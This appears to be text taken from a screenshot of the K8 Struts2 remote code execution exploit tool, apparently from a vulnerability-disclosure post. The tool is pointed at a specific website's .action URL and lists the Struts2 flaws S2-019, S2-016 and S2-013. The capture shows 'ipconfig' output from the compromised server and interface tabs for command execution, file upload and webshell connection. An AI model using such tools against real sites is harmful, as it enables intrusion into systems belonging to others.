 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.lyt.cn/online/online!showProduct.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 201
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig 执行
★K8cmd-> ipconfig
Windows IP Configuration
Ethernet adapter ????:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter ???? 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.50
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.238
www.wooyun.org